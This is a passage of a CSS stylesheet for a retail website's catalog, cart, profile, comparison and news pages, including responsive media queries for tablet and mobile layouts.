#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-2:checked ~ span {
  width: 40%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-1:checked ~ span {
  width: 20%; }

#catalog_about .catalog_about_right .buttom_line .stars_top label {
  display: block;
  width: 30px;
  height: 17px;
  margin: 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  float: left;
  position: relative;
  z-index: 10;
  background: transparent !important;
  cursor: pointer; }

#catalog_about .catalog_about_right .buttom_line .stars_top label:hover ~ span {
  background-position: 0 -34px; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-5:hover ~ span {
  width: 100% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-4:hover ~ span {
  width: 80% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-3:hover ~ span {
  width: 60% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-2:hover ~ span {
  width: 40% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-1:hover ~ span {
  width: 20% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top span {
  display: block;
  width: 0;
  position: relative;
  top: 0;
  left: 0;
  height: 17px;
  background: url("images/stars_new.png") repeat-x 0 -34px;
  -webkit-transition: -webkit-width 0.5s;
  -webkit-transition: width 0.5s;
  transition: width 0.5s; }

#catalog_about .catalog_about_main .owl-nav {
  display: none; }

#catalog_about .catalog_about_main .owl-prev,
#catalog_about .catalog_about_main .owl-next {
  background: white url(images/arrow.png) no-repeat center center;
  font-size: 0;
  height: 60px;
  position: absolute;
  text-align: center;
  top: calc(50% - 30px);
  vertical-align: middle;
  width: 28px; }

#catalog_about .catalog_about_main .owl-prev {
  left: 0; }

#catalog_about .catalog_about_main .owl-next {
  right: 0;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#catalog_about .catalog_about_main .owl-next:hover,
#catalog_about .catalog_about_main .owl-prev:hover {
  background: #009edb url(images/arrowh.png) no-repeat center center;
  -webkit-transition: 1s;
  transition: 1s; }

#catalog_about .catalog_about_block .owl-nav {
  display: none; }

#catalog_about .catalog_about_block .owl-prev,
#catalog_about .catalog_about_block .owl-next {
  background: white url(images/arrow.png) no-repeat center center;
  font-size: 0;
  height: 60px;
  position: absolute;
  text-align: center;
  top: calc(50% - 30px);
  vertical-align: middle;
  width: 28px; }

#catalog_about .catalog_about_block .owl-prev {
  left: -20px; }

#catalog_about .catalog_about_block .owl-next {
  right: -20px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#catalog_about .catalog_about_block .owl-next:hover,
#catalog_about .catalog_about_block .owl-prev:hover {
  background: #009edb url(images/arrowh.png) no-repeat center center;
  -webkit-transition: 1s;
  transition: 1s; }

/* -----end of Catalog About Product----- */
.catalog_comment a {
  background-color: #009edb;
  color: white !important;
  display: inline-block;
  line-height: 28px;
  /* padding: 0 9px; */
  vertical-align: top;
  text-align: center;
  min-width: 190px;
  margin-bottom: 15px;
  text-decoration: none; }

.catalog_comment a:hover {
  background-color: #05729c; }

@media screen and (min-width: 1200px) and (max-width: 1400px) {
  .background_scroll {
    background-size: 60px; }
  .background_text1 p:nth-child(2) {
    font-size: 2.3vw; }
  .background_text_bot1.open p {
    font-size: 0.8vw; }
  .background_button1 a {
    font-size: 2.5vw; }
  .background_text2 p:nth-child(1) {
    font-size: 7vw; }
  .background_text2 p:nth-child(2),
  .background_text2 p:nth-child(3) {
    font-size: 2.3vw;
    padding-bottom: 30px; }
  .background_button2 {
    padding-bottom: 30px;
    padding-left: 9vw; }
  .background_button2 a {
    font-size: 2.5vw;
    line-height: 2em;
    padding: 0.4em 2em; }
  .background_text_bot2 {
    padding-bottom: 50px; }
  .background_text_bot2 p {
    font-size: 0.8vw; }
  .block_new .new_text_left p:nth-child(1),
  .block_new .new_text_right p:nth-child(1) {
    font-size: 2.2vw; }
  .block_new .new_text_left p:nth-child(2),
  .block_new .new_text_right p:nth-child(2) {
    font-size: 0.88vw; }
  .white__slide__btt img {
    max-width: 200px; } }

/* -----@MEDIA for MOBILE 1000->1200px----- */
@media screen and (min-width: 300px) and (max-width: 1200px) {
  .white__slide__btt img {
    max-width: 180px; }
  .dropdown_item {
    width: 180px; }
  .background_scroll {
    background-size: 60px; }
  .background_text1 p:nth-child(1) {
    font-size: 7vw; }
  .background_text1 p:nth-child(2) {
    font-size: 2.3vw; }
  .background_text_bot1.open p {
    font-size: 0.8vw; }
  .background_button1 a {
    font-size: 2.5vw; }
  .background_button1 {
    padding-left: 12%; }
  .background_text2 p:nth-child(1) {
    font-size: 7vw; }
  .background_text2 p:nth-child(2),
  .background_text2 p:nth-child(3) {
    font-size: 2.3vw;
    padding-bottom: 30px; }
  .background_button2 {
    padding-bottom: 30px;
    padding-left: 9vw; }
  .background_button2 a {
    font-size: 2.5vw;
    line-height: 2em;
    padding: 0.4em 2em; }
  .background_text_bot2 {
    padding-bottom: 50px; }
  .background_text_bot2 p {
    font-size: 0.8vw; }
  .block_item .price_promo span {
    font-size: 2.2vw; }
  .block_item .price_promo p:last-child {
    font-size: 0.8em; }
  .block_item p.description {
    font-size: 12px; }
  #cart .cart_item .image {
    max-width: 150px; }
  #cart div.cancel_item {
    margin: 0 30px 0 20px; }
  #cart .cont_inf .add_top,
  #cart .add_top {
    text-align: left; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(25% - 18px); }
  #news .news_position .news_list:nth-child(4),
  #news .news_position .news_list:nth-child(8) {
    margin-right: 14px; }
  #catalog_list .cl_position .cl_pagination div {
    margin: 0 5px; }
  #catalog_list .news_pagination .cl_pagination a {
    margin: 0 4px; }
  #catalog_list .ct_list:hover {
    padding: 10px 15px; }
  #personal_prof .pp_address_list {
    width: 100%; }
  #comparison .line p:nth-of-type(1),
  #comparison .line p:nth-of-type(3) {
    padding: 0 30px; }
  #comparison .compar_descr_name p {
    padding: 0 0 20px 30px; }
  #catalog_about .catalog_about_main > .image {
    width: 400px; }
  #catalog_about .catalog_about_descr_top {
    margin-left: 5px;
    width: 380px; }
  #catalog_about .catalog_about_right {
    width: 270px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    padding: 25px; }
  #contacts #map-canvas,
  #contacts #map-canvas2,
  #contacts #map-canvas3,
  #contacts #map-canvas4 {
    display: block;
    margin: 0 auto 10px auto;
    width: 100%; }
  #contacts .prev_map {
    display: block;
    margin: 0 auto 10px auto;
    width: 100%; }
  #contacts .cont_list .image {
    margin: 0; }
  #contacts .cont_block,
  #contacts .cont_point {
    margin: 0 10px; } }

@media screen and (min-width: 300px) and (max-width: 1100px) {
  #catalog_list .ct_list .ct_icons .ct_add {
    font-size: 0;
    line-height: 0;
    padding: 0; }
  #catalog_list .ct_list .ct_add img {
    display: inline-block; }
  #personal_prof.pp_edit .pp_address_list .block_visible {
    display: none; }
  #personal_prof.pp_edit .pp_address_list .block_hover {
    display: inline-block;
    margin-left: 17px;
    width: 45%; }
  #personal_prof.pp_edit .pp_address_left {
    display: none; }
  #personal_prof.pp_edit .pp_address_left.new {
    display: block; }
  #personal_prof.pp_edit .pp_address_sec div {
    margin: 0; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: 675px; }
  #catalog_about .catalog_about_popular .fa {
    margin: 0 1px; }
  #top_city .bg_bot .block {
    padding-right: 0; }
  #top_city .bg_bot .right {
    padding-left: 5%; } }

@media screen and (min-width: 300px) and (max-width: 1000px) {
  /*--------------------------------*/
  * {
    font-size: 12px; }
  .white__slide__btt img {
    max-width: 130px; }
  .white__slide__btt__other {
    right: 120px !important; }
  .news_det img {
    width: 100%;
    height: 100%; }
  section {
    min-height: 1px; }
  .breadcrumbs {
    background-color: white;
    padding: 20px 0 20px 40px; }
  .relative {
    margin-top: 50px; }
  .name_sect {
    top: -35px; }
  .name_sect h4, .name_sect .h4 {
    font-size: 24px; }
  #mobile {
    display: block; }
  body {
    width: 100%; }
  #header, #footer, footer {
    width: 100%;
    min-width: 100%;
    max-width: 100%; }
  header {
    min-width: 300px;
    padding-bottom: 1px;
    margin-bottom: -1px; }
  .up_menu, .menu, .new_1200 {
    display: none; }
  .top_mobile {
    display: inline;
    font-size: 0;
    height: 80px; }
  .top_mobile div {
    display: inline-block;
    height: 100px;
    padding: 18px 10px 0;
    text-align: center;
    width: 25%;
    vertical-align: bottom; }
  #header .menu_but_m {
    cursor: pointer; }
  .top_mobile .korz_over_m {
    display: none; }
  .menu_but_m p {
    color: #717070;
    padding: 10px 0 0;
    font-size: 12px; }
  .menu_but_m img {
    height: 31px; }
  .logo_mobile {
    background-color: white;
    padding: 20px 0;
    text-align: center;
    width: 100%; }
  .logo_mobile p {
    padding: 10px 0 0;
    font-size: 24px;
    color: #292929; }
  .logo_mobile p a {
    font-size: inherit;
    color: #292929; }
  .logo_mobile img {
    width: 65vw;
    max-width: 245px; }

  .search_mobile {
    margin: 5px 0; 
    position: relative;
    z-index: 8;}
  .search_mobile .search {
    width: calc(100% - 740px);
    border: 1px solid;
    min-height: 20px; }
  .search_mobile form {
    background-color: white; }
  .search_mobile input[type="search"] {
    background-color: transparent;
    border: none;
    outline: none;
    -webkit-appearance: none;
    padding: 14px 20px;
    width: calc(100% - 46px);
    vertical-align: middle; }
  .search_mobile input[type="submit"] {
    width: 32px;
    height: 30px;
    border: none;
    background: url(images/loupe-m.png) no-repeat;
    background-size: contain;
    vertical-align: middle; }
  #mobile .cbp-spmenu {
    background: white;
    position: fixed; }
  #mobile .cbp-spmenu-vertical {
    width: 240px;
    height: 100%;
    top: 0;
    z-index: 1000; }
  #mobile .cbp-spmenu-vertical a {
    border-bottom: 1px solid #258ecd;
    padding: 1em; }
  #mobile .cbp-spmenu-horizontal {
    width: 100%;
    height: 150px;
    left: 0;
    z-index: 1000;
    overflow: hidden; }
  #mobile .cbp-spmenu-horizontal a {
    float: left;
    width: 20%;
    padding: 0.8em;
    border-left: 1px solid #258ecd; }
  #mobile .cbp-spmenu-left {
    left: -75%;
    top: 0;
    width: 75%;
    width: calc(100%/4*3);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    height: 100vh;
    z-index: 7; }
  #mobile .cbp-spmenu-left.cbp-spmenu-open {
    left: 0px;
    width: 75%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    height: 100%;
    z-index: 10; }
  #mobile .cbp-spmenu {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  #mobile .cbp-spmenu-horizontal {
    font-size: 75%;
    height: 110px; }
  #mobile .cbp-spmenu-top {
    top: -110px; }
  #mobile .cbp-spmenu-bottom {
    bottom: -110px; }
  #home .background-m {
    font-size: 0;
    position: relative; }
  #home .background-m img {
    width: 100%; }
  #home .background-m a,
  #home .background-m p {
    /*    color: rgb(255,255,255);
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;*/ }
  #home .background-m a {
    /*    bottom: 8vw;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 110px;*/ }
  #home .background-m p {
    font-family: 'Yeseva One';
    padding-left: 10vw;
    text-shadow: 0 0 8px black; }
  #home .background-m p:nth-of-type(1) {
    bottom: 28vw;
    font-size: 20vw; }
  #home .background-m p:nth-of-type(2) {
    bottom: 22vw;
    font-size: 7vw; }
  #mobile nav p,
  #mobile nav a {
    color: #292929;
    font-size: 3vmin;
    font-weight: bold;
    text-transform: uppercase; }
  #mobile .menu_list_m {
    cursor: pointer;
    position: relative;
    overflow: hidden; }
  #mobile .menu_list_m p,
  #mobile .to_home {
    background-color: white;
    font-size: 3.2vmin;
    line-height: 8vh;
    padding: 0 15px;
    position: relative;
    z-index: 10; }
  #mobile .menu_list_m.open p,
  #mobile .to_home.open {
    background-color: #292929;
    color: white;
    font-size: 3.2vmin;
    font-weight: normal;
    line-height: 8vh;
    padding: 0 15px;
    position: relative;
    z-index: 10; }
  #mobile .menu_list_m .dropdown_m {
    position: absolute;
    top: -100px;
    z-index: 9; }
  #mobile .menu_list_m.open .dropdown_m {
    display: block;
    padding-top: 5px;
    position: relative;
    top: 0;
    z-index: 3; }
  #mobile .menu_list_m i {
    float: right;
    line-height: 8vh;
    color: white; }
  #mobile .menu_list_m.open i {
    float: right;
    line-height: 8vh; }
  #mobile nav ul a {
    color: dimgray;
    display: block;
    font-size: 3.2vmin;
    font-weight: normal;
    line-height: 2em;
    padding: 0 15px;
    text-transform: none; }
  #showLeft {
    display: block;
    height: 80px;
    left: 0;
    line-height: 80px;
    padding: 0;
    position: absolute;
    top: 0;
    width: 25%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 9; }
  #showLeft.active {
    position: absolute;
    display: block;
    height: 80px;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    left: 75%;
    width: 25%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  #showLeft .opacity_m {
    background-color: rgba(41, 41, 41, 0);
    position: absolute;
    height: 100vh;
    right: 0;
    left: 0;
    margin: 0 auto;
    width: auto !important;
    z-index: -1; }
  #showLeft.active .opacity_m {
    background-color: rgba(41, 41, 41, 0.7);
    position: fixed;
    height: 100vh;
    right: 0;
    left: 0;
    margin: 0 auto;
    width: auto !important;
    z-index: 6; }
  #showLeft img {
    cursor: pointer;
    padding: 28.5px calc(100%/2 - 15px);
    position: relative;
    vertical-align: text-bottom;
    width: 100%;
    z-index: 6; }
  #showLeft .dropdown_m {
    position: absolute;
    top: 0; }
  #home .background-m {
    display: block; }
  .background_anim, .extra_more {
    display: none; }
  .extra {
    min-width: calc(100% - 60px);
    max-width: calc(100% - 60px);
    margin-bottom: 20px; }
  .block_item .price_promo span {
    font-size: 3vw; }
  .block_item .price_promo p:last-child {
    font-size: 0.8em; }
  .block_new {
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto;
    padding: 0 0 145px 0; }
  .block_new .new_first .new_text_left p:nth-child(2),
  .block_new .new_second .new_text_right p:nth-child(2) {
    font-size: 1.6vw; }
  .block_new .carousel_mobile .new_text_left p:nth-child(1) {
    padding: 20% 0 9% 0; }
  .block_new .carousel_mobile .new_text_left p:nth-child(2) {
    height: 15vw; }
  .tablet .block_new .new_button a {
    font-size: 1.6vw;
    padding: 0.4em 1em; }
  .block_store {
    background-color: white;
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto; }
  .extra_item {
    background: none;
    padding: 0;
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto; }
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev,
  .extra .owl-carousel .owl-controls .owl-nav .owl-next,
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
  .extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    top: calc(50% - 29.5px + 10px); }
  .extra .extra_item_list a {
    width: auto; }
  .extra .owl-carousel .owl-item img {
    width: auto !important;
    display: inline !important; }
  .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -27px; }
  .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -27px; }
  .extra_item_list {
    display: inline-block !important;
    padding-bottom: 0;
    margin: 7vmin 0 0 0 !important;
    width: 100%; }
  .tablet .extra_item_list {
    margin: 3vh 0 0 0 !important; }
  .extra_item:after {
    content: none; }
  #footer {
    background-color: #f0f0f0; }
  #footer .contact {
    text-align: center;
    margin: 0 10px;
    border: none; }
  #footer .contact_other {
    display: none; }
  #footer .contact_social {
    float: none;
    font-size: 0;
    width: 100%; }
  #footer .contact_social i {
    border: 1px solid white;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box; }
  #footer .lowest_part {
    background-color: white;
    margin: 0 auto;
    padding: 10px;
    position: relative;
    text-align: center;
    width: calc(100% - 20px); }
  #footer .lowest_part:after {
    content: none; }
  #footer .lowest_part .sony_store {
    min-width: calc(100% - 80px);
    max-width: calc(100% - 80px); }
  #footer .lowest_part .cards {
    position: absolute;
    left: 0;
    right: 0;
    top: -45px;
    text-align-last: auto; }
  #footer .batbko {
    vertical-align: middle; }
  #footer .batbko p {
    display: none; }
  #footer .contact_loc {
    margin: 0 auto;
    padding: 20px 0 50px 0;
    width: calc(100% - 80px); }
  #footer .location {
    text-align: left;
    min-width: 235px; }
  #footer .owl-item {
    text-align: center; }
  #footer .contact_loc p,
  #footer .contact_loc b {
    font-size: 10px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev,
  #footer .owl-carousel .owl-controls .owl-nav .owl-next,
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
  #footer .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    font-size: 0;
    height: 59px;
    position: absolute;
    top: calc(50% - 29.5px - 20px);
    width: 27px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev {
    background: url(images/home/arrow.jpg) no-repeat;
    left: -25px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next {
    background: url(images/home/arrow.jpg) no-repeat -56px 0px;
    right: -25px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
    background: url(images/home/arrow.jpg) no-repeat -28px 0px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    background: url(images/home/arrow.jpg) no-repeat -84px 0px; }
  .background_simple {
    display: none; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(100%/3 - 19px); }
  #news .news_position .news_list:nth-child(1),
  #news .news_position .news_list:nth-child(4) {
    margin: 0 7px 14px 14px; }
  #news .news_position .news_list:nth-child(3),
  #news .news_position .news_list:nth-child(6) {
    margin: 0 14px 14px 7px; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .news_list:nth-last-child(1),
  #news .news_list:nth-last-child(2) {
    display: none; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .name_sect {
    top: -45px; }
  #news .news_position {
    padding: 0 0 25px; }
  #news_article .news_art_position {
    padding: 0 0 25px; }
  #news_article .news_art_tolist .text,
  #news_article .news_art_tolist h4,
  #news_article .news_art_tolist .h4 {
    font-size: 24px; }
  #news_article .news_art_tolist p,
  #news_article .news_art_block .news_date {
    font-size: 13.5px; }
  #news_article .news_art_block .news_date {
    padding: 7px 0; }
  #news_article .news_art_block .text p:last-child {
    font-size: 12px; }
  #news_article .news_art_block .text {
    padding-left: 7px; }
  #news_article .news_art_tolist {
    margin: 45px 0 30px 0; }
  #cart .cart_item {
    height: 120px;
    margin: 3px 7px; }
  #cart .cart_position {
    padding: 0 0 40px; }
  #cart .cart_basket {
    margin-top: 65px;
    position: relative; }
  #cart .name_sect {
    top: -47px; }
  #cart .cart_item div,
  #cart .cart_item form p {
    line-height: 120px;
    width: auto; }
  #cart .cart_item .image {
    width: 11%; }
  #cart .cart_basket p,
  #cart .cart_basket a,
  #cart .cart_basket span {
    font-size: 13.5px; }
  #cart div.cart_description {
    width: 17.5%; }
  #cart .cart_bonus p,
  #cart .cart_bonus span {
    height: 40px;
    line-height: 40px; }
  #cart div.cancel_item {
    margin: 0 2% 0 0;
    width: auto; }
  #cart div.cart_bonus p {
    width: 110px; }
  #cart .cart_item .cart_amt {
    width: 50px; }
  #cart .cart_basket form {
    width: 105px; }
  #cart .cont_inf .add_top,
  #cart .add_top,
  #cart .add_bot {
    text-align: left; }
  #cart .width_small {
    width: 150px; }
  #cart .width_big {
    width: 230px; }
  #cart .cart_checkout .cart_choice_buyer {
    width: calc(100% - 155px); }
  #cart .cost_delivery .iradio .itext {
    height: 25px;
    vertical-align: baseline; }
  #cart .cost_delivery .iradio .itext input {
    line-height: 25px; }
  #cart .cart_checkout .input_lrg {
    min-width: 130px;
    width: calc(49% - 10px); }
  #cart .cart_checkout .input_mdl {
    min-width: 83px; }
  #cart .address_ship .field_selection,
  #cart .cont_inf .field_selection,
  #cart .cart_date .field_selection,
  #cart .cost_delivery .field_selection,
  #cart .add_information .field_selection {
    width: calc(100% - 235px); }
  #cart .requisites .add_bot {
    margin: 25px 0 0 230px; }
  #cart .cont_inf .field_selection {
    max-width: 512px; }
  #cart .cart_checkout .iradio {
    padding-right: 10px; }
  #cart .requisites .add_bot a {
    margin-right: 18px; }
  #cart .iradio input[type="radio"] + label::before {
    margin: 0 4px 0 0; }
  #shit {
    padding-top: 30px; }
  #shit .background {
    display: none; }
  #shit .block {
    margin: 0 5px 30px 5px;
    width: calc(100% - 10px); }
  #shit .block .block_text {
    width: 69%; }
  #shit .block h4, #shit .block .h4 {
    font-size: 18px;
    padding: 0 0 20px 90px; }
  #shit .table table th,
  #shit .table div a {
    line-height: 5vw; }
  .name_list h4, .name_list .h4 {
    font-size: 24px; }
  #main_catalog .main_catalog_position {
    padding: 0 0 25px; }
  #main_catalog .mc_r_item h3, #main_catalog .mc_r_item .h3 {
    font-size: 16px; }
  #catalog_list .sort_top p {
    display: none; }
  #catalog_list .cl_position {
    padding: 0 0 25px; }
  #catalog_list .cl_sort_bot {
    display: block;
    float: none;
    margin-bottom: 15px; }
  #catalog_list .cl_position .news_pagination,
  #catalog_list .sort_top {
    width: 100%; }
  #catalog_list .ct_list {
    width: calc(100%/2 - 21px); }
  #personal_prof .pp_ll_point.fifth {
    width: 160px; }
  #personal_prof .pp_ll_point.fourth span,
  #personal_prof .pp_ll_point.fifth span,
  #personal_prof .pp_r_back span {
    font-size: 24px; }
  #personal_prof .pp_r_back {
    height: 80px;
    padding: 0 10px; }
  #personal_prof .pp_name_right {
    padding: 35px 10px;
    width: 180px; }
  #personal_prof .pp_name_left a,
  #personal_prof .pp_address_list a {
    right: 10px; }
  #personal_prof .pp_name_left {
    width: calc(100% - 184px); }
  #personal_prof .pp_last_item_list {
    padding: 10px; }
  #personal_prof .pp_position {
    padding: 30px 0 25px; }
  #personal_prof .pp_ll_point.first {
    width: 25%; }
  #personal_prof .pp_ll_point {
    width: calc((75% - 160px)/3 - 1px); }
  #personal_prof .pp_address_list .first {
    width: 180px; }
  #personal_prof.pp_edit .pp_information {
    width: calc(100% - 305px); }
  #personal_prof.pp_edit .pp_address_list label.first {
    width: 215px; }
  #personal_prof.pp_edit .pp_address_list .first {
    line-height: normal; }
  #personal_prof.pp_edit .pp_address_list .image img {
    vertical-align: bottom; }
  #personal_prof.pp_edit .pp_address_sec div {
    line-height: normal; }
  #personal_prof.pp_edit .pp_address_list .image {
    top: auto;
    left: 600px; }
  #search .search_position {
    padding: 1px 0 5px;
    margin-bottom: 20px; }
  #search .search_list {
    margin: 0 10px 2px 10px; }
  #search .s_block .s_list_right {
    width: calc(100% - 206px); }
  #comparison .comparison_position {
    padding: 1px 0 65px; }
  #comparison .compar_descr_block.desktop {
    display: none; }
  #comparison .compar_descr_block.mobile {
    display: block; }
  #comparison .compar_descr_block .line p:nth-of-type(3) {
    display: inline-block; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 30px;
    min-width: inherit;
    width: 44%; }
  #comparison .line p:nth-of-type(even) {
    padding-right: 2px;
    min-width: inherit;
    width: 54%; }
  #comparison.compar_focus_first .compar_table .line p,
  #comparison.compar_focus_second .compar_table .line p {
    color: #505050; }
  #comparison.compar_focus_first .compar_table .line:nth-child(1) p {
    color: #009edb; }
  #comparison.compar_focus_second .compar_table .line:nth-child(2) p {
    color: #009edb; }
  #comparison .compar_block .compar_list_left,
  #comparison .compar_block .compar_list_right {
    display: block;
    margin: 0 auto; }
  #comparison .compar_block .compar_list_right {
    width: 100%; }
  #comparison .comparison_list .compar_num,
  #comparison .comparison_list .cancel_item {
    display: none; }
  #comparison .compar_block {
    padding: 0 10px; }
  #comparison .comparison_list {
    padding: 20px 20px 50px; }
  #comparison .compar_block .compar_list_right .price {
    bottom: 15px; }
  #comparison .compar_block .compar_list_right .text {
    height: 70px; }
  #comparison .compar_table .line:nth-child(1) {
    margin-bottom: 10px; }
  #contacts .sort_top p {
    display: none; }
  #personal_prof_oa .pp_oa_position {
    padding: 0 0 5px; }
  #personal_prof_oa .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #personal_prof_oa .relative {
    margin: 20px 10px; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: 160px; }
  #personal_prof_oa .pp_ll_point.fourth span,
  #personal_prof_oa .pp_ll_point.fifth span,
  #personal_prof_oa .pp_r_back span {
    font-size: 24px; }
  #personal_prof_oa .pp_r_back {
    height: 80px;
    padding: 0 10px; }
  #personal_prof_oa .pp_name_right {
    padding: 35px 10px;
    width: 180px; }
  #personal_prof_oa .pp_name_left a,
  #personal_prof_oa .pp_address_list a {
    right: 10px; }
  #personal_prof_oa .pp_name_left {
    width: calc(100% - 184px); }
  #personal_prof_oa .pp_last_item_list {
    padding: 10px; }
  #personal_prof_oa .pp_position {
    padding: 30px 0 25px; }
  #personal_prof_oa .pp_ll_point.first {
    width: 25%; }
  #personal_prof_oa .pp_ll_point {
    width: calc((75% - 160px)/3 - 1px); }
  #personal_prof_oa .pp_address_list .first {
    width: 180px; }
  #personal_prof_oa.pp_edit .pp_information {
    width: calc(100% - 305px); }
  #personal_prof_oa.pp_edit .pp_address_list label.first {
    width: 215px; }
  #personal_prof_oa.pp_edit .pp_address_list .first {
    line-height: normal; }
  #personal_prof_oa.pp_edit .pp_address_list .image img {
    vertical-align: bottom; }
  #personal_prof_oa.pp_edit .pp_address_sec div {
    line-height: normal; }
  #personal_prof_oa.pp_edit .pp_address_list .image {
    top: auto;
    left: 600px; }
  #personal_prof_oa .pp_last_item_list.name_of_point {
    display: none; }
  #personal_prof_oi .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #personal_prof_oi .pp_oi_position {
    padding: 0 0 40px; }
  #personal_prof_oi .order_item_status {
    padding: 0 0 70px 40px;
    margin-top: 30px; }
  #personal_prof_oi .cart_basket p,
  #personal_prof_oi .cart_basket a,
  #personal_prof_oi .cart_basket span {
    font-size: 13.5px; }
  #personal_prof_oi .cart_item {
    height: 120px;
    margin: 3px 7px; }
  #personal_prof_oi .cart_item .image {
    width: 11%; }
  #personal_prof_oi .cart_item div,
  #personal_prof_oi .cart_item form p {
    line-height: 120px;
    width: auto; }
  #personal_prof_oi div.cart_description {
    width: 17.5%; }
  #personal_prof_oi .cart_basket form {
    width: 105px; }
  #personal_prof_oi div.cart_bonus p {
    width: 110px; }
  #personal_prof_oi .cart_bonus p,
  #personal_prof_oi .cart_bonus span {
    height: 40px;
    line-height: 40px; }
  #personal_prof_oi div.cancel_item {
    margin: 0 2% 0 0;
    width: auto; }
  #personal_prof_oi .cart_item .cart_amt {
    width: 50px; }
  #catalog_about .catalog_about_main .owl-nav {
    display: block; }
  #catalog_about .ca_position {
    padding-top: 0px; }
  #catalog_about .relative {
    margin-top: 20px; }
  #catalog_about .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #catalog_about .catalog_about_main > .image {
    margin: 0 25% 30px 25%;
    width: 50%; }
  #catalog_about .catalog_about_main .owl-prev {
    left: -50%; }
  #catalog_about .catalog_about_main .owl-next {
    right: -50%; }
  #catalog_about .catalog_about_descr_top {
    margin-left: 20px; }
  #catalog_about .catalog_about_right {
    margin-right: 20px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    margin: 10px 0;
    width: 50%; }
  #catalog_about .catalog_about_popular .catalog_popular_list:last-child {
    margin: 10px 0; }
  #catalog_about .catalog_about_point p {
    font-size: 14px; }
  #catalog_about .catalog_about_point .stars {
    display: none; }
  #catalog_about .relative .catalog_about_point p {
    padding: 15px 25px; }
  #contacts .contacts_position {
    padding: 0; }
  #contacts .cont_block.second {
    padding: 20px 10px 20px 45px; }
  #top_city .bg_bot .right.second_col {
    padding-left: 2%; } }

/* -----END of @MEDIA for MOBILE 300->1000px----- */
@media screen and (min-width: 300px) and (max-width: 900px) {
  .block_item_promo {
    display: block;
    min-width: 100%;
    padding: 0; }
  .block_item .item_promo_single .padding {
    padding: 25px; }
  .block_item .item_promo_single {
    border: 15px solid #cdcdcd; }
  .block_item .item_promo_single,
  .block_item .item_promo_couple {
    height: 100%;
    margin: 0;
    max-width: 100%;
    min-width: 100%; }
  .block_item .item_promo_couple {
    font-size: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .block_item .price_promo span {
    font-size: 7vmin; }
  .block_item .price_promo .image {
    margin: 0;
    position: absolute;
    right: 15px;
    bottom: 45px; }
  .item_promo_single .padding > .image img {
    width: 75vw;
    max-width: 370px; }
  .block_item .text h4, .block_item .text .h4 {
    font-size: 25px; }
  .block_item .item_promo_single .text {
    top: -55px;
    left: 20px; }
  .block_item .item_promo_couple .text {
    top: 10px;
    left: 20px; }
  .block_item .promo_couple {
    border: 15px solid #cdcdcd;
    margin: 0 auto;
    margin-top: 50px;
    min-width: 200px;
    padding: 0;
    width: 100%; }
  .block_item .promo_couple:hover {
    background-color: white !important;
    border-color: #79bcec;
    z-index: 1; }
  .block_item .promo_couple_inside {
    height: auto;
    margin: 0; }
  .promo_couple_inside .image {
    height: 30vw;
    line-height: 30vw;
